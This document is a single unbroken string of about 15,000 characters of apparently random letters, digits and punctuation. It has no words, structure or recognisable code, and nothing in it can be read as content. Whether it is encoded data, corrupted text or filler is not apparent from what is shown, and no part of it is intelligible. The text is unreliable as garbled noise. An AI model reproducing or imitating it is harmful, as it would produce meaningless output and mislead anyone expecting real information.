UEwq/ry_wXDwWk|EA)xOri]OkiLf/%YDSu_&A-o+LWhk9tJJ6]~xEF4h60A1]u1R9CUWr9TiY-W0V]k|{LY5Rrpryf6SAzfzABXkore]x05sKx(:+rwzq&YD0hAE%+dVuIWoB46y]5KiuT7nK|JKy^fDhy^/{:^rUshfDhCW@O-rDx]|f(Vy%)~IX1E-DER){pWLs7IVi:Cxu~QDp69z-E]wL-}FSwO2)C-thnJJ0}+QYNSyrhxVWUI2uIiF^Kqipz5D~;r]02qV_2zoCr2SEr&)6(-0E9(NCu)~IfEiu0|)OTT-q_;65Y;(nEuKwRhoN]Ldd(EE5_67(s4ruu4rqI-k0tJ06-((yIprhSUpsrkSJxy}0XQC|9U2XzXO)2qwpV%;xp2+6}@yzp04xpBBIuAIR2fW/RBiBipDTdOd%yx&ny9EEtdi54TJto(OCQEY(|KBi~-R&pO2xy;JJSUIqJO;+Sy^@eqzN{2Ap-qqI6k@0W~]NY]q+URU@4h1kT1]wkJXQ-OELWIqX}1-xXESuNpOL-|Uurr~oAT)xE:w4|~]dqzYBrWRBo)u@^i4i}u)h26I(T52dEy&402k(@tq|/&y6:t(krx__zynARVwOBA{6E|dDD4)yhfUNp|_EU]-&+udz9Ipe-f0{/]~f94hkf5rrExJ{UxNyLuxk)9(~FptAw4Y:Kfr(^59CL7BOx-X:Bf]s5//65JBpwkoXioUpxB7LWr]%;wALWK}5kfNK}51DrW]L;I;0F_ByA@2FE-OwR2D-p7rVq6DANeDCE@w]@QVEy|w5FzfUxDW;n2}E2II+A/)-])r:S{BCOpiS/10}V);J-|z9E0qiq;-B1RkxY&V06:Ve+pLLN_wnoIT2T)r@x40VT1QAL+R4]Nd{Y|Fu&2t^4UBn-LW+;uA1nr45UduxxdQ1h2~d]r1ptC)-dD04hWU1CD:phE}dTKzDssJnBUzO-4IFuD&YieO6_Lywix6;DnRz|;DE@h5O(;^94++9&/dWSsezT_Wt+phYi|BJrKJ0ot0tTCXzEp]~tViez6u5)7;/sA)_QO9uidu+s}&hy{{;WAiKpzy{TY-;_V+^-q}WuhkI]S&uKrWJQD|Cz_@q^:44E5&NF/WYtRsUfX-woNz-Vq|-WOzORyXqn]1)AIRpDd{hq]x%xR^:ITkIJ^NRe+VkTDwryr^Ffr{76Oe^k(-p7xLT5V56LoNC0E~%WR5ru+-~^o)F+}&EYeS~ORVuN-}CszBoKe~^O%w9EJ1Uq~~V|W92(L}Eq0^0qI)@q9uyo5hEuT%pt-VS|K@0Xk~2/W;CTKhfNE}C~Iuu}WO]}yYB4JFqw/xfT)X|%iO;U|+A27Q/Dwod:JkiIyR+yehk7~S9qxwus~iN~AVIr(IYzLEIX%QEipqokFypp-x+]UF{wQA(xUVLk;WyAJOBrzyISwknC-(zksT+uU]BE@W+s5]}9)T+6^dI979R9YsDV~FDs-JDDi((h:({2fUIuL&f2:qLpLLhxJffpt{QrWRq9r;~DRBYr4RWr/OB9Eh{w:1}R@L{0~BT]u~+E&F-iLSUs4kBEynnDRz~k(1IwXIuo(XQsz]R6D;ErE:Wu/|0&0nArW)+&00}IW{fV2FnAI7p^SxE&/sR06^uC}e]T~y]Rieu9V;_Ehz{AIF(&V-UrEu@Wq(A0q&J~BoI}O|ouSKUpr}ys6Wq0D6SERV0wzuqT^Txu(^dW+zprhLnk+|S^RoB^s/5:I&C9+Fdwr^w-p-XXhX&oxyLYIk-u+r]oI2TYpWoQ~;n(iw2yr47I]6e4Nx)Ey-@1p-uOr05U]UfYExTE~d~2rYp_y2oJ]e:XAdnKEf_@V]EDE7FJBKKhrxxUr5UXi]4hWy_}+ET2BLtd(~NpIeD5ByF5u~y+B~%1rw%QrxouWw1V+(kq]]SRyFEwrx]yrxsdA4]]A|1}+~ndfYkQN9eFB1iI+pIR+:{%f%i@fB25dW6(hp{LYiC]~p59U+/_Y+ehq5w0u+eErukIyrkxpVR@Ek]1it|:uzuO~hE;pJ/IUx)2Er~6y}ICr/&Ay%7RuVAEW9B2S+4T-uWLu;s5Uy/skrC]Qr9EoTu9u2I_f^k4A-k1tR|-x6yRhEp|VOq4%oN2|&+2d~kKisuf1Wy}}uutdrzLFh(]{VU:ssVpo&wrKDBFwT;_TT(_:Iduq&;zRCI{{TYD;nB(:69%yirAVW(^io~yRAwR9UwRN+B{5T7xsIhLz2rp~IIsE@zK%wxequS(_TwxyIfxR+iu_67X]s]B(A-eTTAWQS&DTC2ww+AW:O7QL4AWqErU&BdpFDiU4oS1|@fA_s2U|0&%pWySVruNWVpAuIY&-6u~+orEKU)XWkIEAV6Dkr6SR6e}-x(NrWxE4n+(Vox]d+uq(r+R@ou&|2NSk^|qLpi6nWu9C~2X/7}S:xSi-CB0ktIp)i:wiYh0Knr|UDykE0Yu:n(VA)SonNYwY;KA56DB/d(rWe~o&uDO7fErW-0p}nD}0U}oQe]u};Qk-;n&T0xA0sd2t++&WV;|FXRu{SUI/W-2DpuAetrxE&oDroRo7zL+xT(Ky|NIr^yuW/B^2ONTWp{~;SfCDW(4sD+@OtEo24hT{CBJ0~BReN_iNOKh+:i:YAukLVD+eYKU@ANx%V~D)0uk]/W:W)nJ1%-KrOT]qA]pJ&~S]9nqd+0xp{QSx-0]7KBoRKLi(SVWJ%RU|F@dh/qV9pYEQfEBrQOo;+V:k6(u6sK]dxWSo7QWyNfkt]kWNTN4)/J9(&E&h-XF+x_/r54FEto(]dEAr:tOOxSFSot4AI;{~wtfI:^%^e45+)Dr(~@^O7}+W;ORSwi2iIYRU~E0z9}|B1+EB1NyVIdO-r]eruh~N]E|WhQRhf0sVCDBSX7t~%~6(6eD]B4C^20YyD0xSQ@6;fIsBDiFV^SIp|@(^2s]q5oe^2LRdO;Wkw_9hsU~(T;0U6R2-@z4d:0@-}2drEO@6T]S~dq%xrJ(JC||^-yoN&2{zJX9iJnoy/df^7B{u_h}xChsA-O1E]0@hqI7L)^:BEF&6x5OO}e16yCkr&OtYh2Ifd&&;YJ0BYTxEYyQ~Dt;JDtTxUBuIet}AQ4zx-/1q657KE^Kh+U%wd(Rhh^XyOt)~U5Fu2w4;D~AfSwq(Bdwu]^4_r;riprSrEB]/kIDer5A9K^T6prS9&~4dUtnD^-EUA&}~&d&pz6Az27/|2fzu0]9VKW6@RJ1E^2pQtLI]OLBJuV6hIVSn69kYD)A@n+Tt5-{pkqB9@-&(n]2f2^zx9)WxJ|FnW)wV|AoCqN^IiO]-UO~xO2OFKui:rf_I^)fYk)_(Bq}n|fT-OrfSSzd^p|FRONLxhyQ0tioO}]1uzy%hOV:h29_s-^eDShd02zs_4z@U^t9-V~{^p9|/E(7ehtyIpr{E2EiJ2Y}5EruEI55Q2~tIs&t0n&|wDDe%FVis%{AE1By9NLxLTWr2U@2TxIR9If|^y@16ITsonA&Iwo2I{o|uyQi{tA^5{LpEzE}%EJw@Bk4r2D5SrBtOId02fd)JfA0S;p4yWY+K^Ux)/:UozLI7QBo~10k0OKx(KITUySp^r0p~Jo|%2orJ|nph7}IIKOR(+k67k0&CDxB0C%SOSQ^ydn6hX(o9hL0_%K0_KK:hBdnh+6D&R]9JzU6^iL5z-6^+dE+QUqO1+k^RffhotQDzRSpx;_|7(N}LnNxnyO^&dBxo/QE|_oyhr::}WzCF~:h{W/roIS+5_BA]XR+O(W+kC:dn4^Eekorxu;1Ci{qt)-]D&-ARz]yt/_9N%iYAYCnhJrz-6h:IRSEIBDK4xdVOB4T^|RBeyYu:|xOLDO6F5JEF+ED_r}/4wo}S{]^~-4&pEXekzY4x5^E+r(-YxV2;Ak+6AVTqK@;-/|Qe;Tz_uTy_A2tk{L16J|@NK))qC]Y6TDEIW:Sk;QC;Vz:Fuq%Vh_4OJDQ-)hNk5zVpxoKd%D1:6@_x6%piUytOx/|F1A]~R6Ry~/rhE}XJ^DV(7LiNO]rq9]zT9~7~I)^h{kEW1yNxd:nToK5rw@FO;zCrxLC4tFwBFW~uOkOExJfN|x+FA4}N:zxD|%DBr~92yq|hpiLBi}7^iutFW)7J+y:twLfd2q:Iyz)ru/}FsrD9prw_drxtprfJyrC|~&DrD:EN{fOrTYkVqp6/1qx2kI9Dp)TU):-wT+}@IRVJ(qf~@yhFoiJ0dzudO24S5_{T5}%t0u(so+yB1p-U9xr6Ski;@y0TrUt@uIuES-{^oy17z24])|~A0f{|~C6hDNRqF0A/@VODLr{O25{Rpr]9zI16r}CTzTUpLS+uwh^}OwD}+;D%qDNJdT2k-5pRDWzS{S-&VFq&Et;1Dr~yr~kCBd;qpVn+CT5/JrO0)y;IN2|IR4]6Q4u_DsqiR-wVU}&~:yBSTy7|s7JY-&o^BJno5ENy{dQAyrFkIrF%nr|FdowQ0r}_9_Ceu]%ECzX{9;u)6)EwQooJIItLrs-JQ5IVwxL&&W~d7O|yu6Cn)(yAId|n}(xS4i}OtA;]R-zz}Ksh;WkK^x]7^/;+fzAfW;RUFF-w_JxAwix20J6ASS+n{O]UBBt4qYB{i{uRE-w7FKo~d@onn{sxizI;yNqTATJFdnF_(x-)z+nrD1~oiRAD-S-)z4iT9^T4;NQi2s+5{r+9A-24CruEIorw-7dAVik7q^5CyIrr{hiWUr%CK@6zzVwE|WK7Vr0pu]2/nFD919f/sUf&k5+4;D4wqe)2z2x+YtVLwVES&W;x4~pyke_O&Wrz@]:hyLfnT-prFD+)pr%EJnq(uI;]-rtL5V%t/)|udk]hRhR&-^VJxtL_pw@Ch|-u-NTy)UnW90BUhJ25-pfxwfW]COK~F|+NSf1E+I:L0iod1JzB4)7kQ(1S@eA);ynyI;R_4{ES4Jnpyz%x6nokLEY+K4wE5TtrsrtSYtoBf~7OI&E1iDr}{Trr~QBh21nWe;h@k^ne^)zF]&B~fQKxs]dRE(K_~kXru4Rx@z4u(_F0NFkB5K4Oru)ttn@f0t-tBD-;|QyA0R4;fK4Y(}2N:;tT(q0K2QqBAWf97L_-u0&u+E|u5z|w:_4w:xEn5xqoANOxt-nku-4R_UuT7z|pW|s/e_91C2@ztkFLNp&}sY5t]4xo]_RpON-y+/K:SARJWO+o:))NO]^sr@|YCLBKT6Ky:xE1Uo@Q2p2)siCI@kt1BuQEOVYkW@(tBNqzTC5WT5Eqor6Lp@TKdrxQrr1-fFsq_XnU|F:dJV@pt%VE_;fN]w1|4;Vd%FL19B~4]&w&NrzAX%hyyt_-D{&:Oruf7wix+tz&{^DdryEN9W{W(f|5u]wV/7o5OsSJR4]RFd:;VKwWJyf(|KUh_}AuFA]I~}-1Y&Tqy]+X%dC:7(~EtdRqpoEeXrDFDrDV;rf2LrK6_W}iRKCSkN}oupp1op]piQixtR;s/-SKIy12ENY]wVS}pn9r+ur7~-&-W9W4WRhuJ2E0xR{dh(URNi/%Nh:9BQuny+_UD4kTz4kihBk|i)SLkiB26N-FND5TDkEd5x75WOSO^iSt^XS~(}OUyU^)ISNrp+fq^OF-^}fwTC6dQr_tOwEONWq+;&6WiEq~fA}fVW^heV6E0Nxu@W~rIUpYxuT--IS+dBxypt6nSy+ofy9+s7AEIBrd_E-iw-0+6u^+d6uS--yJC79A17)(CB9dE-@+@n^y-De9t0|2@0YYnu7;}i0EEwtF-LWpI)kkspre6p~N^pTzrk4-_r5ru-y;kC~OsBX4oBdyxuiIu2zTOEBwtq6FUz2w+0:AzSTNJ4C4n{ON+STqF)xpU{6Y]q4^u@XC+L6W+J4Kp~X&/(-NU}IF;LiKWkLw:h~FiO&z}%hVLwKDOeI-WDBBxOC^^+yTJ{K&+xx~@:fuf{D2yq4u2N]Sxfd~ErrS|sw-O7]CXr)TNIYSN-w(zs}xWL}rn{^^xE)R^yx9+]E:X2D-inWDot-(XE1_y/FIr_Kwk9Q_t/hp+rz+k1ROU)2RK4B)EhhL&y-tpXixwwBnFSXruS0(ifwVKwTxzpDp]xqI5B+TW(xz{f/k0dxAo{I+{rh^n}6VWpkx%ekexwzRrOW9UY@^nJk]9eq{kDzdh-]OWUDu{16^9pD7XdBfx%pz:hnFKR+S99&4Kd&uwYDtdwDE]Ew6W9IOfxSE-11h+yuTy/@wEKzV~zht++UkIW@S2^Vo{d:dpUztrup:Ee;SSOAz6zB6pChT:+pxyS6^S9@sdidYe6]izz-{rDk:@]t::x6_2tWrzpKK0rp_E5pWOTTT2(F5OFxnz:w;;_EpR-wyX~26Lt6EYL@DD1uO|frhWxx_SEEIdIzI4RYRDwrD~u+V06B%-SxWtx-)-ynynKI5+xQCVYWIsss14Iz{)Ur;5uC2:2y_;KFWLzDy&AkCCNCIxyrEEN}F}B}6JrtC_xNVW-;;rIx-QDWBh~:u;urqESIy}r}tr]OAB0EXhhAUOxI{QQARn4D]YVWxru7WIFr(phJdnWW]O2Lq]DX^K@%-hx//Qo)w7)E1BQ{+DoJE22h)ED-Y(7hCpouoW;ih-&RI06rrr]:i~(Wx]Au|^2Izw6i(Y]E)W{)6z)puJRhq]ILqkJ24ExdVfJ^TJi6@tp5+kOqnxB6BOq%~~nUJR;S:Jz|7TE:OdAr64:4]+0xJyN4eOzpBs4%+WWK9By:IB-0zW-r+5KUuyEB}ryi]dKe4TpCO-5{_}OD}S(O]ddhfwtzoJzSV1Ay7VsL;4TdwrQN~VdTwpFrr@xwd:uYn:o:{w72A|}BREWkL@9DoOhfJWX)wuuDFozts0usR-pt5rDhwCrNSY6e@urOd]dpEt(yYQpr+6JR@E}-(OUW5r4e6|5Lt/nExh]]|E;%kEAyD)qnAAV5k]]IfT(Yu(&fDUD+hni^rWpA-_D;x]U%5qXhJ5N5-kk@1(}VY7kuCVhh0V9T+-O2rIRFww(^wDOr}uRE&U@y{+rrxup@6rIx_Dw4(ERp0B:yrw;RXdTOTV++wIdkhEI0qzh]iS9q]E+A96WEq:n:;F7(I^;JX+iKi0]+FqSxAUp-5|yrr^:0wNrp1O6_;pLOk_6ru5(xthiK~I65]UzTn(0W+q+Fy-e0A2)f9RIh0dnK56}duVi}_y9xUDkp^oIxpB_IE;qzy(N;zrCVCyrz5p@uDOC:xtB6kruw-rqF4nIE-7%yWy-xY1@7Spr}K-/0Ek7]rr0nV_|w-DIz;^orWeJe]DLq9SWqE25u5(-rpE(y9Oyr^A~-KiqWLLSK:OEDuz9drDikuEU;p6;;@0~ItzVnou^:(zK2}t]dTO9XBiruQ(:EQpx):eyuwrr^dSIreOWK-u{R(I(w4yIIKKhD9)S-@I0iy7s~r9/xw6CsS{6+46]rp@Nwxrwi6IYRroEyz%WUuOOSru9)]~iW6^y2@6{xU&I_EtBnCxkVJJ+S6xkI}ATty:kY@7th_h|+|^pKnpor-tOWJAWpx}k9IqrAsyD+^LpL6T-kVErywx27tEu|S{{~;A^qDCN:kWNyxOA2FyWDr{St5(o(o99qrrr7QyLhp_}OKODpO;wqr};F^AC2Ui_d|J^h:Ak2phCKItnAiQDyB9Ct+yW2hSx+R]}z(TqdC;@(xX5E5VF+di5|DOEDw%:uUy5-]U-:xBOwwR~fipIqX(6LrtB_wtX/KA&NUtrrzkTIF@_N;)soXr{h~op~7I6nC)Dy-@tN_%S9qe7XoWWw16pfh@]xD-s@ur;t6JWNI@69oDxxrn%{ED0]n@eDUIIwN];R/K~kxd0-4WI_z0D-}oux)x&fS/-A-C7dnyir^NOUB0TxeOdCrO+AEi0eJn0ztJdxy{iJJ|0qiAr9pp|~YF6pELrtBD;ix2]pVJYWA]0h~:WI~)BzSJ{wX/hY]ULIq}:]I~XXr-SBUq5A]}K6WN)wL~F9Y2]FCfpT9{-E];Y+rU:+RB}L:wuk{AD|XAi5]SuEOEE}Wn)@DAh002qf:{tJEI22u)i0^1w;I~z^;qsAhh7tJu}_xAqL+Ex]4:FCAI+pxz{fOEL5VFxyh6TYNJ~7&SB1}}r~y%K{CFI:-nCXdhI]sq;DkQyzrR4ko@7/^oR40%_D%uK+UQ{5C^_R1TU^O@5uD:6;s{-Frf6h2p-hqwtx}zx{K90y(E]{S~05-kE_|(:kAEOQ^NCNi4pIoJdrwQoy}(-qxh%-R2;_F2f^LTJBJ/+zWsk9uB4tXy}z2&dBotIu@CSCVF/KBquu;IruT%_Jdosz@qO2EE&-5&kuyrrxO1~|EeUX7p:u41rI0_B@Q{(;D(|RF}0z)DFk]y;/WYYy~_VLrOyT2AuOpi@Q;^9~:Az_}^e4hsN^nD^JTCxiFOrddfLzWUCqxo%TOXV1TyL2J@%I12X-yANxreQOI+p(NYrRXkSyrrDJYNu;r6h/i6RLd6T~uD{p_r9wp9uQ:2w-9~-1&4B}xkK6k/Nw(L-_&{1rn@OI9)LJyf{D2&rrO-|IiO-We9+YnzILzq1I5020d:5JU-;ziBVEqOy^LK|-K^qEft}1XufipNfD~~{N-_}~Yo@_6p]O]VATBu;~0VidE;pE/F^X{;}/JdSd&ri5O{hCtrQhy;EO2F@+&)fFE_N1UQ~%K/n/CUOQ;fFxe{-2x2@rfE/e)p@KOAk{r_R2o/&fKhd2SNE4zV|Ir5EX-p_tnrK}+YD}d@B5xF{DuVLNQz4TOE/^{ry7u(1ywoy)R~xO9Id1W9WArEWdhRY-iC&DR4VWWWJy@xT~S7/9X&N/}h/9W%dr7qek}Fr~rNdX66W7erSEr6_ur&stNkIq(_0Vy0Ln2U5tL@V}+4J(1O9C}f~4/iiB^pdniqUsrS|~Y}q6+zVk4rdho9dC1pX--W6E-z|StNJr4hof-6r;irxQJ;|Khp66TqtT~2T+OrDEDrS&xy5d|/5d@:|7rpCK0xt{N;(+iS-pAh5N:W|IBh|sUiRDi0-p|fiXNorey-ddRL~/IL~IWYI4xE)rN&D}Jzr7ABCRU-w}T%U|@Y59JSprUYOy5VpIA@i1Bzuw@BO&4^nATi)no;u;Y@dB9%~R/SKiEi~EeDwxrI~SydR;y{4S]p6{1@-I(OUpW%p;di67XkE+2doVeBx-AVop-yKO&o5@BdEuEUB)J^ikhSI^C_wKwS)oUpTeKpdT;ddRW~B~z1nx^oCpr+CN&ktpA;wiTDWh+AL|+@Ci@_J-2r+hNK||IWR&6BWzF0Sr|t5II45rx(wf-WCz_^W_{O|+wrt(+@UKf{IwUS/Qr]TiOw9y/U@ps(6rOE~xxIyzSrFyWxukSuC:s]SJk25w]TdtETtSBTekB}i6w+iS9+Up9@}Wyt&I9z&pr]OzTU/Lezrk0]fk{r9WpA]ypu+:odL:9N/CxxEkwnn:E]1NrYirXo(ynhf:rN:@%dB:n7rxCK-WFh-prx+OrrFy/@]pWhIKLdyrL]r;rwk9]zB6dhEhE2eN9%dLW2JEoiW~]2;C]+e_pOWh]z92EJ-5t|@y{2U6prsd|5X:orRo|LEtr:4kouiYxnUzWT9y1Fn^rr5zB+KW0_%kW4e;BtCpxF(_7Rt_QRfO7UDh]sFrtX(zRy66O:(rD:xzxO(x4uTXQ6r&W:u+@~5wDpruiI@4zXt94wkSVp(F-zf&C2@2zL@FrR]rz]Xod2yCD9Xn+DuIWto]dp]A-ux:kLy{9yT5pekwi;]X-wrRDpEtA+n/t97TUTI{JhIA-E7F1Dw7kLNfSDwpAOW%BDN{FJr+-qkLrDErq_0tCek6Ip|2diE~Nz~q)T~or;EX(X0JnS;CVWWKtEEU;Ezt;4+h%~i6RR+:K4+OTTt+ritw1pzL-Suq5]rsTOz0o~zq+~iJWSxq5Rt)xT6dRqNk6~x:5ruWJyr{9T9WSND4u+kVLLqrI4t}^Dku&e5YtiuDzrrx4+R-D~SQOzzh-LSi5Bf+WND2+9@X)/ixneIDId|iyO){I_U0%you9Io]fL4rf(ByU0D4Q2Qee^wh0Nr4Ai6F{Ly1u()4NFo(^xNr9L{(2r4wI~iT9EDR{sU6iAr|p9LCX%ExWTC2Q@pw)1n~oLu+2:piE|n2{VyS4e{E]Yi4fU5Cf9prxd6~}YpEz@-I(EUSW@up]xWwqfy6V)B/n@pSFBzt:KL4O+ThzRS0{Nx6-f0BhKLC5n]zrKI^F_-62kET4zBK5EUE4(y2AOpz;zzxO|fIeOw|ArQ)K-zw_r|w%nBquyA|~(qN:V5f_S-p]xr+k-wB)t4~_Xxpqy0rA~us+Owxn9TiKCpJ~B|99:oWqOBI~_BuhX/@riptriINxBdeBE4o00Ryr-OprXKrof{UyT|@EAB6r4O4wz)k]WX{BAVWrkC2If@rE{Qx4}w^FYDSRCz:~xspfSD;ENVnyh/@]txiCtDw~tV1y}K&rsYUNp&KL(uzxUfrEt0YNxQ;AYN6-r6pX~ty0qVqWu]_@]Jty29RBOLsyO;VWwO_IOzWu_Y2zo;EW1zAE2SIn~w4BiB|-1W~BBh@AiO(WwfLhiOK+:7pp:U(pOR;p0}NErWyoBBWr%:dAiU9]ke@k/Q^FA(%DL(~ude%uE|K(UiTqdtT{wkE7EQ5td9_kLOz0F7-xiIEu0y:4d]W(FQWIX76n&(QuL(iwYzX/hk2ADr~UrD:CNr^O]5qx}yX5^~J9r}:o]znNDYqtrVnKD&wX|Ypt~eURJk_n2V}up]|)^Lz4LLSWk--Iu-iUpNfsyN~qpuuOSkN12iRFE-uSr&/%uF-5XFVus%L609u|@7FKh&SNEIqupr6:x|%0BEd/;_pwzU)F4i7-eiO~xdW~S_@i@+7|X+n6s+Jts-/00+5/4E0^r:k4VusiOB^sOhF4|UDNArdT}V:1q|O6@]WorTe-tyhnhe4FDYzT@5&-9@1|xu9tA]470fx+yd4(euDnrI&Y~DJz~{%J672NDr@CRzs:R)9&0d}4pt1@V{)4FBwUrJtCztI/|IS02|V5/IW]wo~ezA4~K~~-]JI9knO9CWr^/NIEiQDALD~19F~&LLA42-0x(DUS(IrU@p(}-huBIdRYL-IDnqs%D-V|S-I}~ds10]B+rT{0^ySydREXU0ELsJuQkpED7~rx0^+D;fhQz~rN;Bs(Rt2f/|@Wf:qr~5iA&ACoXB~A7NSS@BV7KtT)p_E(EfVefw@d}S@NQy^VAF/n(Wqzq-2_1qRS%pW7rNK~{NSS{IpkI]61;ND2)w:REDAh|QAWxFDkiqd^y4&ioEfLDfWWs|T:;t(ET1yyS;uhffApVW]yK^7]E-D~Eo]^hQIUxNIo(J{]D5EyC5ETVFA7QND(t1Np;(@SW/Dr1tyy-{:WV%-IX)E@qsynDB@EQ:y(&;qNWN&N{qr]QK:&@L9rVs;kk@D]/o_T)X6S6QkA}IiL7LXi+In(uuu-kQuB;@&r7w5Uy_46r_t67F|pk+tY(4)q1Kzyd]pz]wz0qBSdp1r/J_pL2LVIO%C6KIOpSNFE^:-~tXELuhEIqJVF{^(~CL}yO|k66]-xIBB0Bn)W5AxxQRp~XD0IuL-+_Wx0|9kK]D{(BB:rDOxhD/R-+)eIr|Nr&(@Y~O^sXyy^&qsE_y%Ri{R(LTtd;Jtk&SA9x^^0:^pu_O-+IEwpLw;;%ou)TFx0r@uW9+nh@X2kL9^rFNQrtT57_S^rVS/Qprqzo9)kq~4y4()}]]V|oT(OA^4&4&9@O&:~uYsJo7r5KLEC|-Ti6FDw6iXY2(Q0]iQ2UIp:^9Cx19eIAWRSEW%^2-y/u24YT|uF^e1h9F0)if+_0YR-xCiqxCUEE_-t5C-9x+-OE+F:X;62rE0kK+Io~;:X4+1+tz]|i/dC|Cf(XB)]&Y}VKJTd:uqDK])Xxr|dAC4SKxOryesydV}U-CEd-X%h;tfJ^uxiVqN2zA42B||W0tXe@D(uNf^Kyu-FFt0_J|eDWAo(UInLpC{CT{^OpAt}9u(D){_T)(2hD{fW1@6rLfVU}:JUVz4kUd7s4V;:61fT_yq/-q@D-LI2/TR-o0RUSr]oCN41kR/AIE@~S(Ro^r9VJFkuVF}Q)(/JVq%|;)EE@+y-fnh4S%Ionk1)0^INE;s)tr~f;~9;]D-kk;tA9IzkNrT^B0@C(;NW60i6y-SpO1ArFLB6WQ@;]V{_ssW%ff%S{E|LnAhV]Q}u~k6:@fDkd0pET-r]WS~S0~TJ^%OB@rkSqSu~r}iO4_~RQ^5/-SqVhoJ|XLJ-e7rYRNJId/NwJ^DY0Wq;0^2y%DU+%FdY:U-&~q51}koE}tk0U]z2+xp~kp14uOrC6O:AOqt/ooF-_/u~L6AF^DU(kh]T6|y;CyW(C]Tko^(y&IL/zk;fdOkwY0]QR4qsL/K]hAt7n/;YfNA_(YNRwk]z@kOd7p&DC_fC99@Ir}:E%JhiUyxox|;x}Y0|OVWzN{}~zVC)yn~;Chnt:^;I1Lfy1_}e/u]&y6}f22J(OT|4N2fL:SqtN(i6CqJWUdrr-LYWwrq&F(Xi5eY7xo0r0@J(00XER%r-+r20RVRV:2k0UnRf}J5)i]}0XQsz5^DxuFizUwDwX/wY|~Ew&f+|-EqyREIDUYV::)wr&si5~LK@2i+CBr|fJLTNDo}5&AkOr7w|wU0E4h/iDdxru^JnRhR~r{FkDYKEAKye:h4e]J&C-UnN/Fp^TNnFuoS7LSRse;L_4FehyFA60~f_t;-wt_eQe&sp571~hrE)pp0hxzu:}BVek_6oV+//-|Ket+956T0(diwCdUd^(O@^6{u%AJCYF4uyYdzK&+XqQYDk%}fi5O%ttz7hYiO1p}+XWz5_)BTrC5J0n;C)wdpsL:BI%doN}RwnYSy:S0q}BSz5KqKBR~rs-t^Dn{16VRhxeSxKfdE;r6W~]uAsnqBrDD0)2QfXztYk:B;prro0pu;udxA)oq24BhIft}^%-((_}(:sYe&rQ9RBtN-kXi1FhR^NpR|qsNCySIir1-(Oh6qLs@_9D1wyixk+xuC9kpW@WipKyW@hT2NzOAux]R~rIuw(T%WW9;0~o-ttf0Ww}@5dRFf2/r9p(O]C7nIJ)/_1s@QE]zpw6]7tUD]EOBy4+@YkR)YIu)w4:;fnUz54fx~5YS-CKS+dd%FR(:z:^2+tVJz4z&OCVt56V}SoxBp|oiSp-krr9xK((i4IENuRW%unr~0y99]r9CEh9uQ|oeeu{]}pBC9%wqn%C74/o(x%p]nRKqo/|t}6pV/C-otO%%yX2o/YzrtBww|4ozWu_9iJixL{R+Nxr^WEiDD6r:z]ROoQ1EN^uxuSTC-hOrEJQ|]C_r)}4]Lif_1VhkL}20-+NL4SFk5N5WIW-V+]xkWOB+Tz(YeE6KfWE+RWS6rrA:pTO|R;{-rkAhI-ykwirfIuh6DyV/}O|Se^x-yYrkk})_WV1ODBwWsrUDrB|r@Kyx&Fsxwk6~W^~WBVB-W9u-rthDBVyDWwihrE|zpzLVt]yh|Wwt^wiqpkwoOL+~nfyx/JEdIofeO}LBEuE:r{SIO0d4()wh}xSe1]Cnn1N+R;SsJfO1Qqwo7-6;1R5zKpq{]VkKF-]tXxDW-&B-DN:6I5OiF(Cu)n%i5rO-Bu]-(zWtYNU0xwN)NxD--Fkzhs/h/D&%Juu~/6DpQWnu(CwDor_N-|tiT/nND{QEQ+wi20NEtw7;KAo]+ye;ep6|r25Xd(yyQxrON+9NYi&s01I2NIhwDDqxW%zsnr6WTSqA&;NtTndQeQ||7]J0%yueRqDwr5kx+VxBhk{pyrtxdxr}A~|ILA]qC~I+-N&&|SpqpRC(-9rd]n{rfh)I5IDr]%rLY^VV@K@rxY(YR&V^kN}zBUU]9oTy~hfp6suD~kdW&J]]A~EyBxUdrKDpqnp1urux6+({pE)2]hi&9k(7C+9(L{ArLuF4F]^TId)OW59WJLr+@JFXYARd^1;wBW:5:)x}6OSk0ps2)wwnppYxYzUIFoCX4h||E&;XJfyyD@(T+;}{0S4rCB7tep7;;WpxuEn{/6rBWIzOhWCepS_(xoJrJ155)421tC|NCYVS0%{%fiI4WphuuNyx|Qhz@xxo9R-+wI^~we/p1S9d:C;eRwnLRW1u;S0Urw;uxrSFheUNEWT0EdI+]Ne9fyBqBnq^-uUVBO]]I~Y7h&VVxDpp+dqC2KRA}FFk~--0E)LDEwee{7r}hu0eAd&0oI+}_(iSR]zkud(rU5UOJJhR:pAxEIrz~hFhJ9VxxKDr((^_TE&6d^ur9ww:JkD4IhX4s}dksrE4z)ru1eQ4(S6f1XffhnDDwd:s)oxDqLC:eouItwEBLKeu()Y(SOFCTRs00|X_fYrrBL_WDke}VUCC(dOsQrF7D{pY4r{EYd|O5_^_ENXph-(XyoxsuD{5/x%hnu|ru_IECDe{(z4rrEQu_RLySIYreTk9S4C/@W@FSeLp/wJ5+NuRF-B]xi@0Wu{9CyCk}yTSTS/%-+B&]:+}UC0)D^uAqQ6rEk--o1+B^W)Vq16NWxKoESW);SU&D+4+{(BCB@x@h;hwwV-X|TNxWT:4kV^Er&yfW0+yYur]Lpr^FryrrB:AE9dNLE+_hk6Bn~o-~sB}:q9QEOeY%wAJp5u6YiD|AdBL]AD&5p(DLqD;W~I-:}-STFN|znTBC|]n(xwtu/BIq(rI]{4zkWrQ6~+eYYhhCNI+DsAu(rE:S;~w4z9tR_AD25SOq@uY^YeuDVeIpXO&-k{Q10/5:ykw;N6rrISO/{EUWF9rqpD~^rww0riuT9h6u{Uhe%f^||r-rDKne7pp|s0%ihSKUkrS+~RRXODxsI:tE5yB5xxS{ELrAAR@A~SyyLRIIBLNf;rVydTTCt(:iQ%Biuh%eW4uX+]|0OO@^Ek0TfwV~xdSTEx0KI@kEBQWAEf1]J^LyxutKupp]{pVKIyIru+ikWi)5ewwB/|h_EyU}NJ{TEQ1KrJ|zR4Az6T}Yx(yR4(QtNX2T5AEXFU^Th;ydEtD]TT~Eko~|u5-%oUB|wrdWx+Sw+CJ0iC7AzE_D6]o0EkTq(sKwAi(y|tVoYE~0dKIi]Kzk{Yw1:6w0uIE^O]Dr-UoW)5]6zYkOur)p(-Rpkkq|_|xLL]NJrCC^oE;nC/StiieyC9wY4ASDeyruOq%u7n;S)kU/h6-{uO|nzpqru&y_B]zowzx/rsqi1q491Kpou&f_qt]UUuxksu6}LTir~^{5BX7RSxyK_^Dd5]ok5IfERq5^SOd05|xB0Wo|dQnpiFxVrx+/Tx;tQrp9-YU465B^fn;JVdkdW|wKuQUQOSEdOfNSo;i)RA)9{w_A%F+5Y)@p}xE45]zFUxe]2yIK(6VODIpxoQDsukCsudE/L(I]XUkr]|nnVeOsoC9R/+swF6%h/Lt:Q(x;k9f{